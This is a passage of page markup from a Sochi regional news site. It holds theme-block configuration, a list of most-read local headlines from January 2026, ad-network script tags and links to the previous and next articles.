tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":40550,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24245";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4849";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" class="td-image-wrap " title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/4350-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-pervenstvo-i-chempionat-jufo-po-poliatlonu-na-starty-vyshli-150-sportsmenov/"  rel="bookmark" title="Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов">Сочи принял первенство и чемпионат ЮФО по полиатлону: на старты вышли 150 спортсменов</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:01:18+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-na-trasse-dzhubga-sochi-polnostju-vosstanovleno-posle-chp-s-gruzovikom/"  rel="bookmark" title="Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком">Движение на трассе «Джубга-Сочи» полностью восстановлено после ЧП с грузовиком</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:44:04+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-medicinskomu-centru-armed-ispolnitsja-15-let/"  rel="bookmark" title="24 января медицинскому центру «Армед» исполнится 15 лет">24 января медицинскому центру «Армед» исполнится 15 лет</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/video/" class="td-post-category">Видео</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:19:45+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rospotrebnadzor-na-90-sutok-priostanovil-rabotu-kuhni-v-otele-sochi-gde-zaboleli-deti/"  rel="bookmark" title="Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети">Роспотребнадзор на 90 суток приостановил работу кухни в отеле Сочи, где заболели дети</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:15:45+03:00" >23 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policija-sochi-ustanovila-lichnost-otca-okunavshego-krichashhih-detej-v-ledjanoe-more/"  rel="bookmark" title="Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море">Полиция Сочи установила личность отца, окунавшего кричащих детей в ледяное море</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:12:39+03:00" >23 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/strong-blagodarya-etim-pravilam-vy-ne-otravites-molochnoj-produkciej-strong/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/03/dairy-products-assortment-top-view-scaled-1-1-1068x712.jpg" title="Благодаря этим правилам вы не отравитесь молочной продукцией" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/strong-blagodarya-etim-pravilam-vy-ne-otravites-molochnoj-produkciej-strong/">Благодаря этим правилам вы не отравитесь молочной продукцией</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/innovacionnyj-metod-kak-vychislit-pukajushhego-passazhira-v-samoljote-pri-pomoshhi-telefona/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2023/03/[base64].jpg" title="Инновационный метод: как вычислить пукающего пассажира в самолёте при помощи телефона?" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/innovacionnyj-metod-kak-vychislit-pukajushhego-passazhira-v-samoljote-pri-pomoshhi-telefona/">Инновационный метод: как вычислить пукающего пассажира в самолёте при помощи телефона?</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner 